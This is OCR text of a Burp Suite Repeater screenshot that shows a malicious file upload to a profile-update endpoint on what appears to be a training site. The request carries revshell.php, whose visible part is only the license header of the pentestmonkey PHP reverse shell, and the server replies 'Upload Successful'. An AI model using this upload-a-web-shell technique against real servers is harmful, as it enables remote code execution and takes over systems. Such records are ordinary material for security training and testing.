 1 2 3 4
05:32 PM
Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://thc.cybersapiens.in HTTP/2
Request
Pretty Raw Hex \n
1 POST /login/profile-update.php HTTP/2
2 Host: thc.cybersapiens.in
3 Cookie: PHPSESSID=aebf275c85c442bf28f822a296d0b968
4 Content-Length: 5773
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://thc.cybersapiens.in
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryqUCaawbbgFsrye1J
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://thc.cybersapiens.in/login/profile-update.php
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryqUCaawbbgFsrye1J
24 Content-Disposition: form-data; name="pic"; filename="revshell.php"
25 Content-Type: application/x-php
26
27 <?php
28 // php-reverse-shell - A Reverse Shell implementation in PHP
29 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
30 //
31 // This tool may be used for legal purposes only.  Users take full responsibility
32 // for any actions performed using this tool.  The author accepts no liability
33 // for damage caused by this tool.  If these terms are not acceptable to you, then
34 // do not use this tool.
35 //
36 // In all other respects the GPL version 2 applies:
37 //
38 // This program is free software; you can redistribute it and/or modify
39 // it under the terms of the GNU General Public License version 2 as
40 // published by the Free Software Foundation.
41 //
42 // This program is distributed in the hope that it will be useful,
43 // but WITHOUT ANY WARRANTY; without even the implied warranty of
44 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
45 // GNU General Public License for more details.
46 //
47 // You should have received a copy of the GNU General Public License along
48 // with this program; if not, write to the Free Software Foundation, Inc.,
49 // 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
50 //
51 // This tool may be used for legal purposes only.  Users take full responsibility
52 // for any actions performed using this tool.  If these terms are not acceptable to
53 // you, then do not use this tool.
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Fri, 22 Dec 2023 12:02:03 GMT
3 Content-Type: text/html; charset=UTF-8
4 X-Powered-By: PHP/7.4.33
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 X-Turbo-Charged-By: LiteSpeed
10 X-Frame-Options: SAMEORIGIN
11 X-Xss-Protection: 1; mode=block
12 X-Content-Type-Options: nosniff
13 Strict-Transport-Security: max-age=31536000; includeSubDomains; preload;
14 Referrer-Policy: no-referrer-when-downgrade
15 Cf-Cache-Status: DYNAMIC
16 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v3?s=KwR7eqJ2wFfuGtCrzq6Ajb%2FnhMdoY3s9%2FRE7gIN
jvsgvDs9OupreeyLkMsrdi8lE6D4r9AeBGWhlY7bE5DsHMG6AF%2FST6fca6MgDEAbruN1m8viXhDGMUNP%2FDdDQbr0irsp3ryno"}],"grou
p":"cf-nel","max_age":604800}
17 Nel: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
18 Server: cloudflare
19 Cf-Ray: 839836ae8bdc2fe5-CNN
20 Alt-Svc: h3=":443"; ma=86400
21
22 <script>
alert('Upload Successful')
</script>
<!DOCTYPE html>
23 <html>
24 <head>
25 <title>
Home
</title>
26 <link rel="stylesheet" type="text/css" href="style.css">
27 <!-- Required meta tags -->
28 <meta charset="utf-8">
29 <meta name="viewport" content="width=device-width, initial-scale=1">
30 <meta name="viewport" content="width=device-width, initial-scale=1">
31
32 <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
33 <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css">
34 <meta name="viewport" content="width=device-width, initial-scale=1">
35 <link rel="stylesheet" href="
https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
36 <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous
">
37 <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
38 <link rel="stylesheet" type="text/css" href="footer.css">
39 <style>
40 .avatar{
41 vertical-align:middle;
42 width:50px;
43 height:50px;
44 border-radius:50%;
45 }
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 23
Response headers 19
Inspector
Notes
Done
5,315 bytes | 1,085 millis